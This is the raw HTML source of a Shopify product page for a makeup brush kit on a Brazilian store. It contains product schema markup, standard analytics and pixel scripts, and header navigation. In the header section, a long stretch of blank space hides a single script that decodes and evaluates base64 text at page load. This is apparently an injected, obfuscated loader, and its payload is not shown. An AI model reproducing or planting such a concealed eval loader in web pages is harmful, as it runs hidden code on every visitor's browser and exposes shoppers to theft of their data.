    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  }
  ],
  "name": "Kit 15 Pincéis de Maquiagem","image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"description": "Kit 15 Pincéis de Maquiagem Pincel com excelente qualidade, feito com cerdas macias e suaves. Tenha todos os pincéis para uma maquiagem completa. Possuem um lindo design, combinado com uma ótima durabilidade. Faça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais. Material das Cerdas: Fio sintético Material do Cabo: Plástico",
  "manufacturer": "LindaMenina",
  "material": "",
  "url": "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "Cor",
    "value": [
    "Preto",
    "Dourado",
    "Pink",
    "Branco",
    "Rosa"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "LindaMenina"
    }
 }
</script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12875432036,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12875432036,storefrontBaseUrl: "https://www.eleganzi.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"789119051","configuration":"{\"projectId\":\"skfmeci0x6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"281935947","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RRKYT3839T\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/RaiYCMvins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/tmSbCM7ins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/GSQJCMXins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/vwxkCMLins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/DFUiCL_ins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/lAh6CNHins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/piXLCMjins0BEIerxe8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"225804363","configuration":"{\"pixelCode\":\"C5U4QA068TKST8M2L1LG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96108619","configuration":"{\"pixel_id\":\"357033631755798\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42991691","configuration":"{\"tagID\":\"2612586595880\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eleganzi","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"lindamenina.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.eleganzi.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Kit 15 Pincéis de Maquiagem","vendor":"LindaMenina","id":"4495348138059","untranslatedTitle":"Kit 15 Pincéis de Maquiagem","url":"\/products\/kit-15-pinceis-de-maquiagem","type":"Pincéis de maquiagem"},"id":"31950264696907","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686"},"sku":"26751820-black","title":"Preto","untranslatedTitle":"Preto"},{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Kit 15 Pincéis de Maquiagem","vendor":"LindaMenina","id":"4495348138059","untranslatedTitle":"Kit 15 Pincéis de Maquiagem","url":"\/products\/kit-15-pinceis-de-maquiagem","type":"Pincéis de maquiagem"},"id":"31950264729675","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685"},"sku":"26751820-gold","title":"Dourado","untranslatedTitle":"Dourado"},{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Kit 15 Pincéis de Maquiagem","vendor":"LindaMenina","id":"4495348138059","untranslatedTitle":"Kit 15 Pincéis de Maquiagem","url":"\/products\/kit-15-pinceis-de-maquiagem","type":"Pincéis de maquiagem"},"id":"31950264762443","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686"},"sku":"26751820-pink","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Kit 15 Pincéis de Maquiagem","vendor":"LindaMenina","id":"4495348138059","untranslatedTitle":"Kit 15 Pincéis de Maquiagem","url":"\/products\/kit-15-pinceis-de-maquiagem","type":"Pincéis de maquiagem"},"id":"31950264795211","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685"},"sku":"26751820-white","title":"Branco","untranslatedTitle":"Branco"},{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Kit 15 Pincéis de Maquiagem","vendor":"LindaMenina","id":"4495348138059","untranslatedTitle":"Kit 15 Pincéis de Maquiagem","url":"\/products\/kit-15-pinceis-de-maquiagem","type":"Pincéis de maquiagem"},"id":"31950264827979","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685"},"sku":"26751820-rosered","title":"Rosa","untranslatedTitle":"Rosa"}],"purchasingCompany":null},},"https://www.eleganzi.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12875432036","storefrontBaseUrl":"https:\/\/www.eleganzi.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit 15 Pincéis de Maquiagem\",\"vendor\":\"LindaMenina\",\"id\":\"4495348138059\",\"untranslatedTitle\":\"Kit 15 Pincéis de Maquiagem\",\"url\":\"\/products\/kit-15-pinceis-de-maquiagem\",\"type\":\"Pincéis de maquiagem\"},\"id\":\"31950264696907\",\"image\":{\"src\":\"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686\"},\"sku\":\"26751820-black\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":4495348138059,"gid":"gid:\/\/shopify\/Product\/4495348138059","vendor":"LindaMenina","type":"Pincéis de maquiagem","handle":"kit-15-pinceis-de-maquiagem","variants":[{"id":31950264696907,"price":11990,"name":"Kit 15 Pincéis de Maquiagem - Preto","public_title":"Preto","sku":"26751820-black"},{"id":31950264729675,"price":11990,"name":"Kit 15 Pincéis de Maquiagem - Dourado","public_title":"Dourado","sku":"26751820-gold"},{"id":31950264762443,"price":11990,"name":"Kit 15 Pincéis de Maquiagem - Pink","public_title":"Pink","sku":"26751820-pink"},{"id":31950264795211,"price":11990,"name":"Kit 15 Pincéis de Maquiagem - Branco","public_title":"Branco","sku":"26751820-white"},{"id":31950264827979,"price":11990,"name":"Kit 15 Pincéis de Maquiagem - Rosa","public_title":"Rosa","sku":"26751820-rosered"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4495348138059,"requestId":"55473de5-077e-40e4-be9a-b1f19d72cfc7-1768969170"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12875432036,
      theme_id: 133339742283,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.eleganzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.eleganzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.eleganzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12875432036,"isMerchantRequest":null,"themeId":133339742283,"themeCityHash":"8528750672781782001","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"53fbe0ed-58ce-4c90-a9d4-d446545c4910"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4495348138059,"requestId":"55473de5-077e-40e4-be9a-b1f19d72cfc7-1768969170","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":31950264696907,"productId":4495348138059,"productGid":"gid:\/\/shopify\/Product\/4495348138059","name":"Kit 15 Pincéis de Maquiagem - Preto","price":"119.90","sku":"26751820-black","brand":"LindaMenina","variant":"Preto","category":"Pincéis de maquiagem","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":31950264696907,"productId":4495348138059,"productGid":"gid:\/\/shopify\/Product\/4495348138059","name":"Kit 15 Pincéis de Maquiagem - Preto","price":"119.90","sku":"26751820-black","brand":"LindaMenina","variant":"Preto","category":"Pincéis de maquiagem","nonInteraction":true,"remote":false,"referer":"https:\/\/www.eleganzi.com.br\/products\/kit-15-pinceis-de-maquiagem"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.eleganzi.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12875432036"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="133339742283"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.eleganzi.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><section style="background: #8e0f5e; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">

    <a class="d-none imgdopc" href="">
  <img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Inserir_um_titulo_1_e199476b-e9c1-400f-a2a7-9e1a4baf7f07_1000x.png?v=1754394982" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>
    
    <a class="d-none imgdomob" href="">
  <img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Inserir_um_titulo_1_07523406-c938-463f-bae8-62c877530523_500x.png?v=1754394993" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>

  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Óculos<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Acessórios<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
